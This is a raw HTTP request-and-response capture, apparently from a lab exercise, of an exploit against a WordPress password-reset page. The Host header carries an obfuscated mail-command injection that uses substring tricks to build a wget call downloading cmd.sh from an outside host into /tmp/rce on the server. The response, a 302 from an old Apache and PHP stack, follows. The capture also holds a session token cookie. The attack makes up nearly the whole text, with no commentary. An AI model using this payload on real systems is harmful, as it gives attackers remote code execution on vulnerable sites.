 POST /wp-login.php?action=lostpassword HTTP/1.1
Host: aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${subst
r{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$
tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory
}}tmp${substr{0}{1}{$spool_directory}}rce${substr{10}{1}{$tod_log}}192.168.37.5${su
bstr{0}{1}{$spool_directory}}cmd.sh}} null)
Content-Length: 56
Cache-Control: max-age=0
Origin: http://192.168.56.103:32990
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.103:32990/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkI
joxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ3NjY4NTYyLCJlbWFpbCI6IiJ9.EShKja3e2t-oFkh
GqC4HQ_B2I9nLcw-Emft9vK6VwJI; wordpress_test_cookie=WP+Cookie+check
Connection: keep-alive
user_login=admin&redirect_to=&wp-submit=Get+New+PasswordHTTP/1.1 302 Found
Date: Sun, 18 May 2025 15:49:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8